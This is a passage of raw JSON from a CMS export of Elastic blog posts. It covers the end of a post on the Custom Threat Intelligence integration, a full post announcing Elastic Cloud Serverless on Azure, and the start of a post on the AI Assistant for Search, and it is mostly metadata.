\"\u003cUSERNAME\u003e\"\npassword: \"\u003cPASSWORD\u003e\"\ninitial_interval: \"120h\"","_metadata":{"uid":"cs326888d13fb58fa3"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb8295e2e2fdfb169"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eWhen adding a CEL program to the Custom Threat Intelligence integration, ensure the \u003c/span\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e\u003cem\u003eEnable TAXII 2.1\u003c/em\u003e\u003c/span\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e toggle is disabled, and paste the CEL program and its initial state into the designated blocks in the integration’s configuration.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1e0c682a2eeb72c0"}}},{"image":{"image":{"uid":"blta15a552588261ceb","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-18T03:52:20.765Z","created_by":"bltb6c155cd84fc0c1a","file_size":"69680","filename":"Screenshot_2024-11-17_at_10.52.13_PM.png","parent_uid":null,"tags":[],"title":"Screenshot 2024-11-17 at 10.52.13 PM.png","updated_at":"2024-11-18T03:52:20.765Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-19T14:00:00.408Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta15a552588261ceb/673ab9f4b35d6679916d896b/Screenshot_2024-11-17_at_10.52.13_PM.png"},"_metadata":{"uid":"cs91d9576e92b116a2"},"caption_l10n":"CEL configuration for the integration","alt_text_l10n":"CEL configuration for the integration","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1a91d80faac4fa75"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eThis example provides a generic template for using CEL programs to retrieve threat intelligence from STIX APIs. However, users will likely need to adapt the program based on the specific requirements of their STIX server — paying particular attention to query parameters, required headers, and the structure of the response body.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Bring threat data into your security infrastructure easily","_metadata":{"uid":"cs04aa929df9b13815"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eElastic’s Custom Threat Intelligence integration makes it easy to bring threat data into your security infrastructure — giving you more insights to catch and respond to threats faster. With support for STIX 2.1 indicators, connections to TAXII servers, and flexible CEL configurations, this integration is built to fit your specific needs — turning threat intelligence indicators into ECS format so that it works seamlessly across the Elastic Search AI Platform.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eWe’re excited for you to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/docs/current/integrations/ti_custom\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003etry out these features\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e, explore new use cases, and share your feedback to help us continue evolving threat intelligence capabilities within Elastic.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs00a299bc53e92115"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs4a1475954efed6a8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc79f48daf45c02b4"}}}],"publish_date":"2024-11-19","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltbf6fd364f32f8563","ACL":{},"created_at":"2023-11-06T21:50:46.524Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"fleet-elastic-agent","label_l10n":"Fleet/Elastic Agent","tags":[],"title":"Fleet/Elastic Agent","updated_at":"2023-11-06T21:50:46.524Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:48:26.489Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt39140cf3e2cd4550","ACL":{},"created_at":"2023-11-06T21:51:00.583Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"integrations","label_l10n":"Integrations","tags":[],"title":"Integrations","updated_at":"2023-11-06T21:51:00.583Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.083Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}},{"title":"Ingesting","label_l10n":"Ingesting","keyword":"ingesting","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt886805f7b26ef356","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:57.513Z","updated_at":"2020-06-17T03:37:57.513Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:57.513Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-29T17:20:06.688Z","user":"bltea6cbb86fea188be"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc76ab818663a30de","ACL":{},"created_at":"2023-11-06T21:31:31.473Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-compliance","label_l10n":"Security \u0026 compliance","tags":[],"title":"Security \u0026 compliance","updated_at":"2023-11-06T21:31:31.473Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Investigation \u0026 incident response","label_l10n":"Investigation \u0026 incident response","keyword":"investigation-incident-response","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt43660d1624e728b9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:40:59.781Z","updated_at":"2023-11-06T20:41:24.521Z","ACL":{},"_version":2,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.865Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Automated threat protection","label_l10n":"Automated threat protection","keyword":"automated-threat-protection","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt49e356fcb7971aca","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:08:22.822Z","updated_at":"2023-11-06T20:08:22.822Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.794Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt1c3e638bb361b5b7","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-18T04:14:16.357Z","created_by":"bltb6c155cd84fc0c1a","file_size":"167110","filename":"145070_-_Blog_header_image_Switching_from_the_Java_High_Level_(1).jpg","parent_uid":null,"tags":[],"title":"145070 - Blog header image Switching from the Java High Level (1).jpg","updated_at":"2024-11-18T04:14:16.357Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-19T14:00:00.353Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1c3e638bb361b5b7/673abf1866a4f3cb560cbd56/145070_-_Blog_header_image_Switching_from_the_Java_High_Level_(1).jpg"},"title":"Elastic’s new Custom Threat Intelligence integration","title_l10n":"Elastic’s new Custom Threat Intelligence integration","updated_at":"2024-11-18T04:14:18.666Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/custom-threat-intelligence-integration","publish_details":{"time":"2024-11-19T14:00:00.313Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltda37bd043e25c173","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic is expanding cloud capabilities via a serverless product on Microsoft Azure. This new solution simplifies deployment, scales automatically, and integrates seamlessly with Azure services, enhancing performance and reducing management overhead.","author":["blt86d32979f49901de","blt3f02e05e41c2a581"],"category":["bltfaae4466058cc7d6"],"created_at":"2024-11-18T02:59:09.104Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa2c007a6b0bc0b26"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe’re excited to share that Elastic Cloud Serverless will soon be available on Microsoft Azure! This new offering provides all the power of Elastic’s solutions in a fully managed, serverless experience. Built on a new Search AI Lake architecture it combines vast storage and low latency querying at scale with all of the strengths of Elasticsearch’s AI and search capabilities.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"A reimagined serverless Elasticsearch architecture on Microsoft Azure","_metadata":{"uid":"cs9dac28f11f4b4c94"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBuilding on the success of \u003c/span\u003e\u003ca href=\"https://learn.microsoft.com/en-us/azure/partner-solutions/elastic/overview\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eElastic's Azure Native ISV Service\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and \u003c/span\u003e\u003ca href=\"https://azuremarketplace.microsoft.com/en-us/marketplace/apps/elastic.ec-azure-pp?tab=Overview\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eits availability on the Azure Marketplace\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, Elastic Cloud Serverless on Microsoft Azure takes cloud innovation a step further.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs we think about the next decade, we recognize the need for a simpler user experience that still delivers fast performance. Elastic Cloud Serverless now provides hassle-free operations with no backend management, instant serverless project configuration, guided onboarding for rapid results, and a project-based setup tailored to each unique solution. Just bring your data and queries, and the platform handles all the scaling and management. Use the trusted partnership between Elastic and Microsoft Azure to enhance performance and efficiency.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003eElastic Cloud Serverless is built on a new \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/search-ai-lake-elastic-cloud-serverless\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSearch AI Lake architecture\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(34, 34, 34);font-size: 12pt;\"\u003e, which introduces a stateless Elasticsearch that decouples compute from storage and indexing from search. It uses cost-efficient object storage for seamless scalability while preserving Elasticsearch's fast, low-latency queries. This enables boundless storage for real-time solutions without operational overhead\u003c/span\u003e\u003cspan style=\"font-size: 13pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBy choosing Microsoft Azure, we’re enabling customers to tap into its powerful ecosystem, gaining advantages in terms of seamless integration with Azure services, enterprise-grade security, and robust global infrastructure.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Start and scale quickly with Elastic Cloud Serverless on Azure","_metadata":{"uid":"cs8c0904e9cb1ef82b"},"header_style":"H2","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eNo compromise on speed or scale:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Elasticsearch Serverless dynamically scales based on your workload, allowing you to handle unpredictable traffic and data spikes without needing manual intervention. All while offering low latency search on boundless object storage.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eHassle-free operations:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Say goodbye to managing clusters, provisioning resources, or fine-tuning performance. With serverless, you get hassle-free operations — no need to manage backend infrastructure, do capacity planning, upgrade, or scale data. You also get instant configuration —start a new fully configured serverless project in a snap.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eSeamless integration with Azure services:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Elastic Cloud Serverless on Azure will integrate natively with services like Azure Blob Storage, Event Hubs, and Azure Active Directory — giving you a unified and streamlined experience for your data workflows.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEnterprise-grade security:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Using Microsoft Azure’s built-in security features, Elasticsearch Serverless ensures that your data is secure, encrypted, and compliant with the most rigorous industry standards.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFor a deeper dive into the technical details of how Elastic Cloud Serverless \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003etakes advantage of the latest cloud-native services\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, including architecture and use cases, check out \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/elastic-serverless-architecture\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eServe more with serverless\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What’s next?","_metadata":{"uid":"cs7c47857f3dcf5311"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis is just the beginning. The Elastic Cloud Serverless on Azure offering will enter technical preview soon, and we can’t wait for you to get your hands on it. We believe this serverless option will not only simplify the way you deploy and manage Elasticsearch but also unlock new opportunities for you to innovate and scale on the Azure cloud platform.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eStay tuned for more details on how you can sign up for early access and get started with Elastic Cloud Serverless on Microsoft Azure. We’re thrilled to bring this new chapter of Elasticsearch to Azure and look forward to seeing the incredible solutions you will build with it!\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs24722c1d31778e03"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf2ef1a5bfcc6f53d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs096037cf4e0c9d3f"}}}],"publish_date":"2024-11-18","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elastic Cloud Serverless coming soon on Microsoft Azure for cost-efficient scalability","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Unlock effortless deployment and automatic scaling with Elastic's new serverless offering on Microsoft Azure","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[{"uid":"bltada2311dae66943e","_content_type_uid":"tags_partner"}],"tags_topic":[{"title":"Architecture","label_l10n":"Architecture","keyword":"architecture","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt91896b1dfcbd6413","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:39:38.693Z","updated_at":"2020-06-17T03:39:38.693Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:39:38.693Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-24T15:31:11.375Z","user":"bltf6ab93733e4e3a73"}},{"title":"Customer experience","label_l10n":"Customer experience","keyword":"customer-experience","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt25722919b3bca233","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T22:34:27.803Z","updated_at":"2021-12-16T22:34:27.803Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:15:55.021Z","user":"blt3044324473ef223b70bc674c"}},{"title":"Scaling","label_l10n":"Scaling","keyword":"scaling","hidden_value":true,"tags":[],"locale":"en-us","uid":"bltbafe1bd178271a4e","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:40:27.127Z","updated_at":"2020-06-17T03:40:27.127Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:40:27.127Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-23T10:32:18.015Z","user":"blt3e52848e0cb3c394"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt8617d65f559b9a82","ACL":{},"created_at":"2023-11-06T20:42:46.365Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"microsoft-azure","label_l10n":"Microsoft Azure","tags":[],"title":"Microsoft Azure","updated_at":"2023-11-06T20:42:46.365Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:39:19.197Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltf728cae98ddf1b5c","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-18T02:53:37.580Z","created_by":"bltb6c155cd84fc0c1a","file_size":"101161","filename":"137714_-_Blog_header_Option_1.jpg","parent_uid":null,"tags":[],"title":"137714 - Blog header_Option 1.jpg","updated_at":"2024-11-18T02:53:37.580Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-18T14:00:01.785Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf728cae98ddf1b5c/673aac312f94ea072472704b/137714_-_Blog_header_Option_1.jpg"},"title":"Elastic Cloud Serverless on Microsoft Azure: Coming soon!","title_l10n":"Elastic Cloud Serverless on Microsoft Azure: Coming soon! ","updated_at":"2024-11-18T03:01:21.759Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-cloud-serverless-microsoft-azure","publish_details":{"time":"2024-11-18T14:00:01.749Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blta71996c23ff22b99","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic’s new AI Assistant for Search will be available soon. It can use Azure OpenAI models to be the built-in copilot for developers building with Elasticsearch from within Kibana to make interactions within Elastic smoother and more intuitive.","author":["blt3f02e05e41c2a581"],"category":["bltfaae4466058cc7d6"],"created_at":"2024-11-18T02:40:10.809Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cseb8401fb078962f6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch has something new in store: the Elastic AI Assistant for Search. Think of it as a built-in guide for developers working within Elasticsearch and Kibana — designed to answer questions, walk you through features, and make your life a bit easier. Powered by Microsoft AI Services, it brings in retrieval augmented generation (RAG) to make interactions with Elastic’s search solution smoother and more intuitive.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9b2e925c0d1e3b5a"}}},{"image":{"image":{"uid":"bltf1c8aaab81849675","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-18T02:36:57.162Z","created_by":"bltb6c155cd84fc0c1a","file_size":"607071","filename":"image2.png","parent_uid":null,"tags":[],"title":"image2.png","updated_at":"2024-11-18T02:36:57.162Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-18T14:00:02.215Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf1c8aaab81849675/673aa849c04825d431a84ca0/image2.png"},"_metadata":{"uid":"cs42e5e073635e1cfc"},"caption_l10n":"","alt_text_l10n":"Elastic AI Assistant for Search","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"A developer-friendly help center right where you need it","_metadata":{"uid":"cs52c02672ff4fc397"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith Elastic AI Assistant, you’re not just getting documentation — you’re getting an in-product assistant that knows the Elasticsearch and Kibana landscape. This assistant makes it easy to explore Elastic’s tools, guiding you through key tasks like dashboard creation and report generation.\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eBuilt for developers: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eThe assistant is specifically tailored for developers with insights on Elasticsearch features, APIs, and workflows.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eReady to use out of the box:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e No extensive setup needed — the assistant comes preloaded with Elastic’s own AI defaults, so you can get help right away.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Elastic documentation at your fingertips","_metadata":{"uid":"cs7ac9264e0159f7ce"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic AI Assistant integrates directly with Elastic’s documentation. No more flipping between windows or tabs to find the right section — just ask the assistant, and it will bring up relevant guides and tutorials.\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eQuick documentation access:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Have questions? Get instant answers from Elastic’s library — all while staying in your current workflow.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eContextual help:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e The assistant knows what you’re working on, so it brings up the sections that actually matter right when you need them.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Smarter responses in Kibana","_metadata":{"uid":"cs61152e4c75652d39"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhen working in Kibana, the assistant’s RAG-based approach really shines. By tapping into Microsoft AI Services, it can better understand your search context and respond with helpful guidance tailored to Kibana workflows.\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eContext-aware help:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e The assistant’s responses are crafted based on what you’re doing in Kibana, making it easier to navigate through complex tasks.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eTask-specific guidance: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eWhether you’re building dashboards or visualizing data, the assistant provides guidance that’s relevant to the task at hand.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Microsoft OpenAI Services powering the Assistant","_metadata":{"uid":"cs253caa85837c85a3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe heavy lifting behind Elastic AI Assistant is done by Microsoft Azure OpenAI Services, which adds robust language capabilities. This means the assistant can handle more complex, nuanced queries and provide answers that fit right into what you’re working on.\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDetailed, contextual responses:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Microsoft AI models ensure the assistant delivers precise answers that make Elasticsearch and Kibana more approachable.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEnterprise-grade security:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e All interactions are secured by Azure, meeting the compliance needs of even the most regulated industries.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/assistant-connect-to-azure-openai.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eSee detailed instructions for setting up your Azure OpenAI connector\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0899a26be1b01f55"}}},{"image":{"image":{"uid":"bltefc70ee7f93eb690","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-18T02:38:38.040Z","created_by":"bltb6c155cd84fc0c1a","file_size":"89722","filename":"image1.png","parent_uid":null,"tags":[],"title":"image1.png","updated_at":"2024-11-18T02:38:38.040Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-18T14:00:02.226Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltefc70ee7f93eb690/673aa8ae6e6b7ccbdf0fef8c/image1.png"},"_metadata":{"uid":"cs8314d6e1880dd608"},"caption_l10n":"","alt_text_l10n":"connectors","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Bring your own data (or third-party 